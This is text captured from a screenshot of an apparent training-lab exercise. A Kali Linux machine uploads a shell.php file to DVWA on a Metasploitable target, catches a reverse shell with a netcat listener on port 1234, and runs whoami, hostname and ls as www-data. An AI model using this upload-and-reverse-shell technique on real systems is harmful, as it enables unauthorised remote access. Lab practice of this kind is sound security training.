 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 2
192.168.50.101/dvwa/hack
192.168.50.101/dvwa/hackable/uploads/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/*
Warning: fread(): supplied argument is not a valid /dvwa/hackable/uploads/shell.php on line 73
Warning: fclose(): supplied argument is not a valid /var/www/dvwa/hackable/uploads/shell.php on line 88
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.101] 34395
whomi
whoami
www-data
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.101] 34397
hostnamectl
hostname
metasploitable
ls
dvwa_email.png
shell.php